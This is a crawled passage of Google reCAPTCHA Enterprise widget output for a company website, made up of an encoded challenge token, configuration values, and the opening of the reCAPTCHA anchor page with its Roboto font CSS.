4HDucKMw7XDmC/DucOdw4hCwpLDhlfCpsKZHAItw4LDvzbDosKucMKMZ8K2bRzCrg81dsKORMKxBhPCpcOww4QwNCbDsVkgdsK9w7TDosKzHMOhfcOEHMKww7fCg1/DuA7Dn8K/dcKrwqZiwofDkzI4cArDhyjCuUxzD1tFwqDDilnDpsOOMDrCuMKHQcKZFsKMVHrDj8KCwpfDssKkLwfCkETDnFUWw5/CicKSw4fChsKRw6Z0ZSDCmMK/wpBdHMOOwqXDoVDDocOqwrTDgUpWb8O3wpQxKcKJwpbCvFhQDXfDm209w5/[base64]/[base64]/w4ByN8OXMkTCj1vDkFLDn8KywprCqFcSw5RFSsKFLcKmS8KTNMO+AAbDicOOwqACACjDsD9Ow7vCoypdw5MYbnVQwq0lw5dGwq3ClsK4W8O3XW8ow5wDOsKcwp3ChsK4Y0nCtEMswqUOw6vDoMKcLVDDo8K/eEjCssOzwqfDtMOjw7jCq8KIXMORdUrDn8KKUcK/wqUQfTXCisOFwq4mfcKXwofDohsKZMOFesK6wqbDtsKbCDrDt8K1GMKsw5LDkATCh0fDv8OWMDYZwqfDsMOsViAZw6dBwqljNsOlwqtEGMKXwp/DixfCnwoFM8Kvw43CiCNmw4/CoQVlw6FHw4QEw7EvCnzDiF/CtRjDm8OvQ8OZEcKaw6PCs8KpwrI8wqTDh8KAO8Ovw5lnwoBabjU1KEdmwrHCksKTIQjDvsKGZMKtCcKBWUjCt8O2wpfDmFExeQXDscKXQ8Owwpw5BhrDuEJHwrnDmTPChFPDs8O4asKfZ3LDlSPCuTnDl8OvwpTCqcODw5/Ct31qwovDoMKdAMOew6R/ZsKWWsKfw5gZMMKzwqZvVMKMw6/CvSkSAjrCqcOuSm5fwrBRw7bChcOiDcKtwoUEw4nCgcOaVHEXNsKxPcOKwr3CqULCisKCw4XClsORAMKFwqDDlsKcSTLCq8K5VsOvwo0nVAoLScKMw4pSOsKtwq/[base64]/[base64]/CkTU7wobCscKWMsO2w7zDkwfCnDjDr2/DjCzCnsOQw5rDscKLw6wtwozDiW7CjcKSIRltw5Mjwo/[base64]/DicO0w5h8BlbCtyvCiMKrMB1WEcORP8K7w4jDrMKQOkk/wqEPw5XDgsOjf8KxesKFwoIkSifDsmEyMsO9w6dsw4/DicK3UsKUwq7DgBhhZjnCn8KTw5/DqjvChMO+OMOONcOxHhLDoMO0w53Ds8OGwqTDhsKfAjTCsj9awpAFUMKfBcK5QT/Cn3c/azdXwpDCi1dZXRlAZMKIKcKbwqI1wrJQZcKiEhjDvWLDksK2YU7DoBBDXcKrwqjCsGrDlcOxw6QneEPCi8KowqbDmEY0w5bCqFrDuMOMw5LCr2LDvHbDhMKjw41MXMOHAsKtwr1RbXPDghUoecKvwq8lwo/ClGDDr1DCvMKMwoXCjRfCocO+w6DDusKtXnZVV8KMwq/CrsO0ZkvDtFHDqMK8d3vCmcK/ecKgwpfDin7Cl8OSw4nCvRBcw4UCw53CpMO4wrTCjUFEeAzDunPDicKRDMKhEApBOiVwVMKdwpFZwpXCh3wTw6cRwpxrFHZ1w5wAPgPCukzDgQNFwpVMw7vDt8OhXMKVNSgiw6jCvcOmFSBAwoYLwqsodSXCrMO+w5spHMOJwpfDvmcDK8Ohw6/DiFNXw793KcOBAyjCrnHDgMOUw5xBwqzCnMKGwoXDosKkekDCk8KjwpA/[base64]/Cp8KnwoxZJk7DijPDqcKzw4PDvyzDqMO2DT3DscOrZsKLD8KRw7/CrALCosOKw7LCuR/CmMOiwoPDr8KEw69zw5h0VMOrDnbCscKxw4/DkmTDpcKYw43DhAskCMOvwqvDmyXCuV7CscOvUFXDlELCm8OQQHDDhGc+Q8KowonDhQsoTwPCq8KSw7A9eGwfwrLDvSLDikxRDQVow5fCslk8QlBMMQ3Cn3New4LCv0HCny/CgMOgwozDm3kSwodPcMOXw7fDosOywq/Dg0cRw41ywonDpMK0NEY+wqfDhsOfwrjCn1PCrMOYOhRmwrhLYw0Zw6HDpggQw45ww5dUWsOkLgc5woUJLcOGw5ZQJMKtwp3DucO6wrMqw4HCqcOrdcKaw4jDlcOnO8KIasKuw5oKwrvDoidtP1LCiA4jAR/DmMK5wqrDnMOfwqTClsOaw4DCg0hiw6TDgcKIw4HDvT9DBcOgVA4JdT3DiR/DqmfCjcOuZsORRkEWK8O4w4RddcOdNcOTwpw7N8K1wqzDhcKJwqcQR18EUnk9wpnDogEHAcKoW1XCjcOoQFHDlQnCv8Otw5wHw4jDlMK0w7Q/X8K8w4s/[base64]/JHXCuMOuwoLCkcOpw5vCpi1jw4tow49/wpwUTcKowoQpI0LCjcObYWvDtTYJHCgdZwvDusKNw6TCuMODwrTCs1zDqhRjDzbChmEqGMKUw4bCjMOYwpDDocOQGMOwWQrDssK8w5Vbw7lmEcOPS8O3TMKpwpd0DgNkZMKaR8OIwo/CmkNkDVrDmMOdEDRvBMKvXsO9LCFRfMKqwp5Qw49mPk/ChEUqwrTCq29AISlLw7TCicK9w4hQV3XDtMO+w7Q0FCgPw6Msw6BZHsK7UATCnsORwrrCtQYYCcOVwqU9wo8AX8OPBcOdw6UiNz0ROsKcw4PCkwDCiFEhwpVnw7jCnsKww45lWxTCtnJsw6gEwq7Dm8KfREYXwpHDhWpeJDsPw7/[base64]/[base64]/Cv8OUwq9cwqMvwps6wq7CmxDDocORJ3zDn2ssJzDDjcOXw47ChsKEcUZMw4HDoMOZwrpmw6k/wpFeHB/Dj1HDhcKKw6PClcKFw5gjwqvCm03CrFMYw6PCocOWZGNYwoMGw5LDgz0SMsOKDsOsecOCE8OlwrPDhSPDscK2w6PCrl5JC8O8ecOZJDDDpClMdMKwa8K8wr/[base64]/[base64]/[base64]/CrsOaPsOdOC7CrT7CtkzCmCMlw7JowqTDqBgfZMO1VcKHbMOfw4JpPWxnDwXDucONfHszwqXCs1/CtDvCncOMZ8OPwq4rw4Bhwqo+w5DCpwjCqiVYQzY8QnvCtTDDkCDDuR12HMKSwopPw7vDvmTCp8Kvwr3Ds8KEamDCosKjwp17wojCg8KIw6sSWMKWXcOUwpzClMOYwq9Jw5c1J8KzwqLCoMOdNMKgw6s/MsKPwpVuaRXDqS7Dh8O4YMO7RsOrwqvDmDg7WMO4TcOPw748w5ZLwrZEwoYyc8KaYG/DgVRHwpwyJFdEE3/CqsKUwr0QS8Obwr3DrsOSw4EGQDd5acOqwrNEwoJdKThZSVDCk8KXKn/Dq8O/w7oKCSzDrsKDwqzCunbDmgTDjMKkcmnDsyY3NE7Dj8KhwobCisK2RMOaE2Nrwrs6w7jCvsODw4XDhAcZU35iDDNKw5xJwowpw40uRsKWwqZ8wrkywqTCtMOMFMKuAShCHT/[base64]/CnMOxFsONwq7CszQwwrAKw6wRwoDCpWnDhsORQ8OdcsKFWcKZL8OEE8Ofw5nComzDtcKTw47ClEvCtW/ChxTCmBfDm8Oowo9KOMOLHMK4LsKjw6J6w6dDwrktw7xmw4slwp80AE1RDsKAwoMow5/CsQQBHCxfw7DCp107w4Y7w5pNwoLCm8OWw4TCki1rwpQnKsKrH8OFTsKoe8KUSkLDkjFEdlxQwo/CjMOSU8KEBAjDj8KWZ8O5w4l1wpvCplrCgMOpwrrCpxPCp8K3wrvDklzDtXvCi8OVw7zDsMKdOsKFScKuw5BIEMOOwqgLw6jCl8KcWMKRwofDgnBQwqzDsw4sw4R2wr3CjygywqjDj8Obw7VEGsKdXcOaARjChQ4IVUUNNMKufMKxw5gqOFPDpU/CkWTDqsOkwr7CiRsGwoPDrEbChRjDs8KRHMOmb8KUwpzDvcK1c8Ofw4rCnMKLEMKYwqlrwqU1HMK5NsKXQ8OQw5J3QV3CssKqw7/Dln1+NWzCtcOrUcOuwo9XKsKaw6PCs8KawpbCpsOdwofClzvDuMK6f8KAfsKlRsOVwrNpOcOPwqYnw7Jlw5YuekHDtMKSRcO7LQHDhcKNw7zCuAsywqADGHAAwqrCghvCkcKjw7oxwqJ+En3CgcO1aMO+TGg5OcOOw5/Cm2DDnA/CnMKDbMKXw6hgw5PCqwcNw6YOwoTDpMO+YxMQw5hBZMKZCMO3FxBew7DDgsO3ZzBQwrrCuEIGw6ZGPsKSwqsQwo12w4o7J8K+w7k7w74xYxEiRMKEwpAHwrbDiW4rRmvDiyV2wq/DpMO3w4JqwoPCjEFqDMKwRMKWCGMow7sHw6vDp8OWNMOQw5cZw7IGWcKFwoA0ZTE+Y8K1D8KNw4jDicOuNMO/YFDDkmhdRiASckNbwpHCk8OUP8KMZsO0w73DjxTDm3HDlCp1wr1yw7DDizwYBSs/S8K+Z0Zrwo/CqQDDrMKXw5wOwpXCoMKaw4rCrsKkw7s8woHCl15LwpvCrsKbw6/DusOWwrfDsh4jwp9xw5bDqMOUworDjR7Cr8O2w41oLDMTRVDDiFttcE7DvRHDt1ddS8K2wrzDnFXCj1h0CMKcw4IQOMKvHg7CssKGw7h1BcOyeVLChcKlw7rCn8OwwpzDjArDmVIwciMRw6nDq8OiHMK7fW5+cMOvwrVkwoHCgMOVwo3Ct8KVwpvClsK/NnXCuUgpwrFCw7XDicKmX0bCpytUw7cLw6bDs8KbwojCrUxkwpDCpSt+wpN4EAfDl8K9wr/DksOPFh5hbUZ1wrjCqsOGMHbDrTlww7nChmBRw7LCq8OZXBXCnzfCnVXCuAzCqcK6T8K+wrI+FcKGcsKow68wdMO/woBkE8O5w45fXxjDmsKAesOiw6Bvwq9HHcKcwrXDr8OWwr3Cs8O0fDEiYUBpw7wRS33Do2M4w6TDmXsOWGfCmMKhF1J6Jk3Cr8Kdw7oYw4PCtnvDu1PCgg/CrMOBLX8dLAgGPXddNcKJw7wYNQgPD8K+SMOWRsOzw40LAFccF3R8wrfCrMKfQ30fQ2/DnMKGwr0kw6fDjxlfw4Q8RwsResKKwpsnE8KjOGF4wobDuMKswq8VwqAqw7U0D8OOw7bCmMOGGcOdYXlowrvDvsOqw4rDv0XDnyXDm8KFbcO2HVs/w6HCo8K7wok1GldMwpXDq3vCpsOYdcKiw6NgehLCkB7CtmFrwqJGBDRDwrtPw73Dn8KaBWbCmUfCrcOdTh7CjD3DgcO6wq91wqXDscOub0DDsFc6MCDCtsOsw6bDgcKJwr9zRcO1QMKYwq57UDocIsOSwr4kwoVJSHVnNGtOIMOhwowHIFIyRCvClsOMc8K/[base64]/[base64]/CicOPI3ktw79pOsOhwo7Ck1UmdMOlA8OiesOGwrXDlcOPw7PCqj4vUcKSbMKjbExRwqzCucO3dsKVbsKoPnIMw4XDqQwLBFU5wrbClk/DrcOqwp/ChmjCuMOfNhvCgcKiF8KfworCt1h6fcKIBcOkVcK1PsOkw77CuXHCtsKRcH9KwpQ2GsOoO0kdCMKVAMO+w6TDi8KTw6PCucK/I8KwXBhfw4nCgMKrw7NswobDn1rCj8ODwrnCmVHDkzLDj002w5HCl1ZSw7PDqxfDvUpuwqfDkkXDqcO6cg7CrcOXwqhtdcKZJko0GcKCw4xEw4rDm8KZw5zClR0jdsO5w7DDo8K9wqQ/[base64]/CmjcjwpNFw4TCoXhDGTITRyEvwqTCpyHDqMOZThbCu8OrbiJRwrsIwqx2wrBewrLDnVMMw5/Dmx/CnsK8O0TCtwAlwrfCiS8yOFnCqgIudsO5TVjCmE8Xw7/DnMKRwrUbQFnCl2I1PMKZFcO1wq/ChgvCokXDo8OLXcK0w6zCvcO/w51ZJwHCssKGVcK8w6cbBsOrw60QwozDmsK4CsKZw5QJw5JqPMOTZGPDsMO4wp9ywo/CrMOvw5XChMOXOSTCncKPIxPDpgzCg0jDl8KTw599OcOkUj4cLQFIZEc7w7vDonIaw4jCqWzDscKnw5wXw5zChC0zGQfCu0pgUxDDgBAXwo4YKjLCpMOzwojCuykIw6lrw6bDvMKfwoPCq1/DtsOJwqFcwrPCq8O/[base64]/w6waesOdw7txbSrCvE7Cu33DgsK2ScOqw6LDsRpAw6UvwowuwqFKw5RSw7o+w6Y6wqrCr0PClDzCq0PCsAFbw4xcZsKwwoZKIzhBBxgCw4N6w7YewqzCmXNBb8KyT8K1X8OAw4fDmn4fJ8OzwqXCo8Oiw4nClsOvw5jDuXh7wqA/FBPCusKVw6JMMsKxX1tswqg6bcOQwrrCoF46wr/Ci2bDmMO8w5cZBTLDm8KPwoI7WxXCisOLB8OTXcOuw5MTw5UWASjDssO/C8OvPsOrEmDDjGgrwpzCl8O+CVzChWTClDVvwqzClGsxBMO4e8O7w6fCjRwGw4/DkF7Cr2HDuj/DiU7DogXDp8KKw484RsKbYUrCpx3Cl8OacsODf33Du1XCgHvDhy/Ch8K/[base64]/w6DDvcOqHRo/S8KywrvCoWbDiMOTesKjw63Dq8Oxw4/DsC/[base64]/[base64]/[base64]/Ck8O9wozDsh5Xwpsrw7Y9w51HYgHDswo4MMKqwq7DpgzDvhhgLHjCosOjJMOrw77Cnn7CiCgRw6A1wqPDiWrDqifCjMOrQcOVwrwICmLCu8O9EcK+TMKGBcO9V8KkP8Kkwr7CsntKwpBKYmN4wpV/wrs0DHccB8KTCcOgw7bDsMKSMAnCq2lWIzbDmCnDrUzCjsKgP8KkfWPCgDNPRMOGwo/[base64]/DlsOhQQdpwo4cWGYYw6EzN8KxQMOEw4RSVMKXOA7CjXhoHifDjcOiK8K6fVQxchXDk8OCO13Cu2PCj2fDhV8jwqTDusOkesOvwo3DvsOuw7XDrnMhw5vCvHnDlQbCuilzw7Iyw7TDmsO9wr3Cq8OEZcK7w4vDp8OlwprDg3R8dDnCj8KAbMOpwoB/UlRMw59vKXPDjsOGw47DmMOyKgHCsGXDmkzDg8K7wrsoeD/DhcOuw7NGw4XDoE4/NcO5w64IJCzDrH1jwoDCvMODZ8KTSsKGw6NBTcO1w6fDmMO7w6NwRMK6w6bDpCxlacKWwrjCu3DClMK3VHMQKMO0BMKFw79wL8KYwoIsf3sKw7Ytwpw6w4HCi1vDi8KXLikLwooCw6kGwocbw7xtOcKwacKjSsOcwr4/[base64]/fXTDl8OGw5nDmHQGIMOkwofDuG7Cvn1HH8KzcnrDjMK5UwPChR7DrcKSM8OqwpNRHxPCtRnCg2t7wpfDil/CjcK9w7EeFCFRfQNEIDEMLcOUw4onfEjDuMOFw4nDqMOGw6zDlX3Dg8KAw6zDjMOow5cQfFXCo2oaw6XCisOTEMOOw5HDgBzCiEo1w503wphKccONwqnCk8OyZWVvYBLDiTN0wpXCrcKmwrxQOWDCjGA/[base64]/[base64]/CncOcwqXCq1lWAcOJw5nChsK6fcOFw5PCv2dCw7bCr34nw6E6D8K/BBnCtUVjH8OLMMKrLMKIw58Jwp4jasOqw4/[base64]/[base64]/[base64]/T8OTw7ldwrpeDzlGQMOKw6RxcnrCqcKeTsK6wrooL8O+w5g+TmDCkG7DjiPCrQLDp2gdw7cNQcKKwrsmw4R2WEHCucKIEsKSwrLCjHzCjQYhw5TCtTPCo1bDv8ORwrXCpDAgIHvDjcOMw6BNwq9DUcKvdWrDpMKYwrnDrhs/OXTDmcK7w6twF3/CqMOqwrtGw5vDm8OTY1BoWcKxw71SwrLDh8OAFsOXw7DDo8KNwpNAcmw1wr7CjS7DmcKQwqjCq8O4asO6wrbDrQJ0w57DsEsGwr7DjkRww7BewrPDpkFsw6w+w4LClcOaRjHDth/CkCDCqA84wqLDllXDjibDrlrDpsKLwpbCq2YMYsKZwqDDhBF7wo3DiAfClyjDtMK4bMK8YH/CqcOew6vDrj3DsiA2wpJlw6XDqsKNJMKqcMOyScO4wphfwqBrwqI0wqBhwp/DlU3DscO9wo/DhcKiw4PCgMOVw5NOBxrDint8w54RasOAwphiCsOgRBgLwooJwrEpwoXCh1XDqjPDqGbDplM+VS5zFcKEIAjDhsO9w7lPEMOTX8O/w7jCqErDn8OyCsO/w7lMwqthBAUiwpJpwpEMYsKqdMOtfnJJwrjDo8O+w5/CnMOpJcOWw7fCjcOXQsOtXxDDog3CoSTChU/[base64]/CncK4GGnDrcKpfkbCgcKbNG4fJB5NKVhKK07DjBNWwr5BwqwAC8OsQMK/w5DDsBASCsOZRXzCusKnwozCkMOywo/[base64]/DrcKxw7LDnMOvwrZbw5LDucOuVGUGwoTCjDnCmcKMwpR7CsKGworCrcK2LwvDgcK8Z0rCkhMtwq/DjAkkw68Tw4gkw6N/w6/[base64]/OcKnCMK5O8K2w4MBWU4XJ8KwWznCtj9rXsKiwr9FOxIowqvDk23DqMOKbMO3wp/CtEjDnMORw4PCi2IWw7vCl2HDpMObwq5zSMKVN8Oew7TCk0Z/IcK+w44wJcOKw4F9wqNjKElzwqjCj8OAwrIrdcOqw5jDkwR8WsKow4UGLsK+wpULHMOzwr/Cq2jCucOkUcOVEXPDnhIwwqvCh2/[base64]/CqH5LwqkfdlgXw6bDgh4yD0Atw4fDsW5NexjDtcOWYzjDusKtwoU3w5VTXMOWfTh3VsOIGQZAw692wp9yw4DDksOMwrJpOSlywrB/O8OkwrTCsEVMbTRPw4IVJGnDssKvw5hMwrogw5LCoMKgw6pswqRbw57CtcKZw6PDpGPDhcKJTnNDUVVPwrJ+wrU1RMKJw6rCkXkKJ0/DusKXwqYewoJ1Y8Ovw711Ti3Chgtqw542wr7CqnbChyY3w4PCvGzCnTnDusOFw4UhOSspw59FC8KZUcKGw5XCimzCoTHCryrClMOYw5HDg8OQWsOyEMOtw4o+wpcEOSNWQ8OqGsOXwos/UnxEOncPf8KbHldhdyfChMKWwq0ew40dG07Cv8OMesKJV8Ksw5rCssOLTy1Xw7bCuSsSwolnL8OcU8KywqPCi2fCrcOKKMK4wrJcF1zDtsKZw4E8w5ZFw7/DgcKJd8KEMzBNe8O+w6/CnMOtw7UaMMO4wrjCk8OtGQMaQcK0wrwAw6ESNMO+w4gywpItV8KVwp5fwrduUMOcwrEJwoTCrB/[base64]/CmDoDw5PCnlxHw4rDmyZPw5nDrUt4RTgHJ1TCt8K3FTlmdsK0Xgs9wotUDCcmRg5wEngaw7bDmMK7wqfDinPDv1liwrg5w57CqnPCvcO9w4gbLggQHsOtw4fDrlRSwozCrcK/[base64]/cl1/T8O7woIGwqc9dFvDh8KfViZcBsKowp7CpEVpwrNwV3QHXxPCq3LCpcO+w4DDiMOqHALDocKpw4nDnMK6GQF/Al3CncOadmfCjAAswopYwqh9CnTDtMOuw6tXXU8jGcKAw6BCU8Krw6ZqbjVFXnHDnXsaBsK2wq9qw5HCuWnCocKAwq9rXcO7PDx9cHUAworCv8OzUMKfwpLCnjFlFmbCr1BdwrRyw77DlkNMCUt2woXCong+aUZmP8OxIMKkw4w/w4zChSTDunYWw7nDrQt0w67CqDpHAMOxwr0Ew77DpsOOw5rCjMKtNMOuw6rDn1Ipw6R7w4pJEcKHLMK+wp40T8OXwqdjwpoAGcO9w5o/BGrDt8KNwpd/woBhYMKaJsKNwrzCtcOYWCMncjzDqlzCpirCjsK6WcOiw4/CiMOfBwQOEwjDjSwbVCN2GsK2w60awoxnRXcWGcOmwqEwBMOmwoF/HcO9w44MwqrCrwPCnFlYL8Kjw5HCtsKUw7fCusOSw4LDk8OHw4fCgcK0wpJ4w7ltCMOtZsK/w6Z8w4/[base64]/Ds005bk7CtFQWw7PDmMKhGQ7CjsKNTcKvMcKlwq3DgzRBwo7Cs3R5DWHDi8OFZ0BsNhpZwo8Cw79kTsOVfMKeb3gjAyjCq8K4fElwwpQLw6g3T8O1YHUKwrvDlXJmw7/[base64]/Dh8Kuw7tLZ2jCucOsw5TCosKmw7PCgio1w7t6w5bDtRbCtsOETHRtCk0Ew6hqV8Osw6VoWS/[base64]/[base64]/DvFTDs1/CuEpRE8KMw7dfKcOzD0AGwrPDqsK8NXVYa8KdBMKkwpDCpR/Dll8pa2Mgwq3CsRrCpmrDuSxnIBROw6jCmEjDrsOfw7MCw5RgekB0w7MkMmJ1NsKRw5I/wpcuw6xVwqbDh8KVw4vDjyHDgT/DsMKqNUJ9bmHCmsOewo/CilLDmw9feWzDv8KuWMOUw4JGQ8OEw5fDiMK8IsKXdcOGwpdzw7Efw6FGwqrDonvCkHBMRcKIw6Nnw5Q1JFRJwqB5wrfDhMKOw6PDm2dGXMKYwoPCmXNUwrPDucOqCMOZZnXDuh/DlhzDtcK4C0TCp8OpbsOhwp8YWyhvTy3DosOWXQnDlUJmBzVYBl3Cr3fDn8KCHMO/[base64]/DjMKkwp7Do0chw5QuU1xoOcOSw5XCu3kCdcKkwrLCqAN6WUbCtSkYZsKiAcKMaz7DhsOGS8KewpdcwrDDjTTDrS5oMCNlCnnDpsOeDBLDo8OjBsOMLU9UaMKuw45VHcKcwq1ewqDCvBHClMOCb2vChkHCrXLDhcO1w6l9WsOUwqnCtcO6aMOHw4/[base64]/DlcKJwp/CksKbOsKNb8KiNDHDglTCvMOFw4TDicKlNSHCn8O8aMKZwpfDsxnDhsK0TcK5NmBrcC4kEcKfwonCmkvCqcO0J8OSw7vCvDvDo8OUw4o7wrttw5c3NMKTBnLDtsKhw5/ClcOCw7oyw58/ZTPCtX49YsOjw7XCin3DgcOFVcOjaMKJwoljw6PDgyTDjVdabMKzQcOFV1pwEsKQIcO4woMqJ8OQWCHDksK2w6XDgcK9XUzDsUkrb8KPLFnDicOGw78Dw7JrHjIdYsKGcQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.treeincllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224tvfGcA1KbjakF1VxT3jRXfOy1BkJ9/G904HxAuHa1c\\u003d\x22,1,0,null,1,1768067296196,0,0,[92],null,[119,173,118,138],\x22RC-BQlIH_nxeG63gg\x22,null,null,null,null,null,\x220dAFcWeA6BHpLLQFSUq0CSKLc6ezDzj1qN8EPza6rlikOktvzQT8JlEPWgM-53WG56-McUCUMMWoDb1AYo9fe7O6759DG7VyvDkA\x22,1768150096213]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJlZWluY2xsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n8bf4ll3ds38
body_size: 48054
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
